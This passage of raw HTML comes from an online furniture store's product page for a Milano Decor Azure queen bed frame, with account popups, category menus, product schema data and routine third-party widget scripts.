</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6fab91389c" /><input type="hidden" name="_wp_http_referer" value="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3ee42f6761" /><input type="hidden" name="_wp_http_referer" value="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black\/#product","name":"Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed - Queen - Black","url":"https:\/\/mattressoutlet.net.au\/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black\/","description":"Sophisticated styling, simple clean lines and minimalist details ensure that the Milano Azure Bed Frame will complement any bedroom. The Azure is made from both wood and steel. It is designed with clean and smooth edges that adds another layer of comfort to the bedroom experience. The modern, yet simplistic, design of the Azure ensures that it will suit almost any bedroom design.\r\nFeatures: Brand: Milano Decor Range: Azure Neutral wood and steel design Clean and smooth edges provide the look of modern style 12 x strategically placed slats for support Floor protectors for convenience Comes with headboard Flat packed - assembly instruction manual is included Material: Solid wood, plywood, powder coated steel Type: Platform bed Colour: Brown, Black\r\nSize and Dimensions (Assembled): Single: 197cm x 99cm x 99cm Double: 197cm x 142cm x 99cm Queen: 213m x 158cm x 99cm King: 213cm x 188cm x 99cm\r\nPackage Contents: 1 x Bed Frame 1 x Headboard 1 x Assembly Manual\r\n**Please note this item can NOT be shipped to a PO Box\/Locked Bag address. Kindly provide a residential\/business address in checkout to prevent delivery delays **Mattress not included.","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/05\/V160-10001725_10001725_7_1.jpg","sku":"V160-10001725","offers":[{"@type":"Offer","price":"405.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"405.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2970f50514","remove_from_wishlist_nonce":"690f6ce33e","reload_wishlist_and_adding_elem_nonce":"8f3b74d4f6","load_mobile_nonce":"1f9228fdba","delete_item_nonce":"693b02d7f8","save_title_nonce":"81dc0cbd08","save_privacy_nonce":"668309e78c","load_fragments_nonce":"011f42fe15"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"2620a766d7","remove_nonce":"f709717618","reload_nonce":"23dbaa9628","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script 